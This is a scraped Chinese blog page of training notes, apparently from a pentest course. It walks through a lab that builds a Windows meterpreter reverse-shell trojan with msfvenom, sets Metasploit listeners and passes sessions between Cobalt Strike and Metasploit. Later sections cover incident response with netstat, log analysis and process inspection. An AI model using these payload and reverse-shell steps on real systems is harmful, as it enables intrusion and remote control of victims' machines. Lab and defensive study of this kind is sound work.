| p72 内网安全 | 您所在的位置:网站首页 › 安卓免root修改系统信息 › p72 内网安全 |

p72 内网安全

|



数据来源





CS下载与安装:cobaltstrike的安装与基础使用_cobalt strike windows运行_正经人_____的博客-CSDN博客 环境准备:一台kali,一台靶机(我这里为了简单一点,就用两台虚拟机,你可以在远程服务器部署CS,然后kali中运行MSF(kail自带),最后在找一台靶机) CS->MSF 1)先配置cs先使用CS创建一个监听器







随便使用个监听器生成木马并上线就好(使用那个监听器生成木马上线都行,只要能上线)





我这里是在kali中重新打开一个终端(msf是kali自带的) msfconsole # 启动 metasploita命令行 use exploit/multi/handler # 使用模块 set payload windows/meterpreter/reverse_http # 这里使用的攻击载荷要与CS监听器的相同(名字并不是完全相同,同样是windows的模块 然后最后的协议一样就好reverse_http) set lhost 192.168.22.145 # 设置监听的ip,要与cs的监听器相同 set lport 6677 # 端口也要与cs监听器端口保持一致 run # 启动模块

然后回到cs将后门的shell转发一个给msf

大概等一分钟左右就上线了





要使用msf创建木马然后开启监听,再把木马复制到受害者主机中上线 生成木马 # 攻击载荷 监听ip 监听端口 demo999.exe(生成的文件名) msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.3 lport=9988 -f exe -o demo999.exe

开启监听 msfconsole # 启动 metasploita命令行 use exploit/multi/handler # 使用模块 set payload windows/x64/meterpreter/reverse_tcp # 这个攻击载荷就是上面我们使用的攻击载荷 set LHOST 192.168.1.3 # LHOSTS为 listen host (侦听主机)代表你是谁,既kali的IP地址 set lport 9988 # 就是要在kali上要开启的端口,注意这里的端口要和前面生成木马文件的端口一样 run # 简单理解就是把鱼钩放到河里到靶机中执行木马

监听msf的监听情况,成功拿到shell

先background退出会话,查看当前的sessions会话







进入模块exploit/windows/local/payload_inject,查看需要设置的参数 use exploit/windows/local/payload_inject # 进入模块 show options # 查看设置

设置payload,这里的payload需要与cs处监听器设置的协议保持一致

show options查看并设置参数,设置端口,与cs处保持一致,设置lhost为cs服务器的ip地址,载入对应的session会话 set lport 17822 # 端口需要与cs监听器端口保持一致`` set lhost 192.168.1.3 # IP设置为msf本地IP,与CS设置保持一致`` set session 1 # 最开启查看的session的id就是1





案例2 - WEB攻击应急响应溯源-后门,日志 故事回顾:某客户反应自己的网站首页出现被篡改,请求支援 分析:涉及的攻击面 涉及的操作权限 涉及的攻击意图 涉及的攻击方式 思路1:利用日志定位修改时间基数,将前时间进行攻击分析,后时间进行操作分析思路2:利用后门WebShell查杀脚本或工具找到对应后门文件,定位第一次时间分析 netstat -ano站在攻击者的角度,去分析。攻击者当前拿到哪些权限,网站还是系统权限。装没装杀软,用渗透者的思路去想问题。注重信息搜集,从攻击面入手查看应急响应。 1)执行netstat -ano命令,通过开放的端口找到对应的PID。 netstat -ano # 查看本机开放的端口



之后就可以停止服务并删除文件 4)也可以进行日志分析p74 应急响应-win&linux 分析后门&勒索病毒&攻击_cs生成linux木马_正经人_____的博客-CSDN博客 p73 应急响应-WEB 分析 php&javaweb&自动化工具_正经人_____的博客-CSDN博客 案例3 - Win系统攻击应急响应溯源-后门,日志,流量分析:涉及的攻击面 涉及的操作权限 涉及的攻击意图 涉及的攻击方式 故事回顾:某客户反应服务器异常出现卡顿等情况 思路:利用监控工具分析可疑进程,利用杀毒软件分析可疑文件,利用接口工具抓流量 获取进程监控:PCHunter64一般的木马是没有产商信息



但是有些伪装的很好所以这个不能作为我们判断的唯一标准,可以再借助一些其他信息辅助我们进行判断 远程ip

可以在目标主机的命令行查看端口信息 # 查看本机端口开放信息 netstat -an



计划任务

